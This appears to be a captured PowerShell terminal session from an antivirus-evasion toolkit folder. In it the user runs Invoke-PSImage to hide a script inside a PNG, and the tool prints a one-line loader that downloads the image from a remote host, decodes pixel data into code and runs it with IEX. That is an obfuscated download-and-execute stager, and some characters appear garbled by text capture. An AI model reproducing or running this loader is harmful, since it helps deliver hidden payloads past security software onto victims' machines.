 PS C:\Users\qingy\Desktop\免杀相关工具\shellcode_launcher-master> Import-Module .\Invoke-PSImage.ps1
PS C:\Users\qingy\Desktop\免杀相关工具\shellcode_launcher-master> Invoke-PSImage -Script .\1625045605.ps1 -Image .\2.jpg
-Out .\qingy.png -Web
sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://example.com/qi
ngy.png"));$o=a Byte[] 1923;(0..2)|%{foreach($x in(0..640)){$p=$g.GetPixel($x,$_);$o[$_*641+$x]=([math]::Floor(($p.B-ban
d15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..1452]))
PS C:\Users\qingy\Desktop\免杀相关工具\shellcode_launcher-master>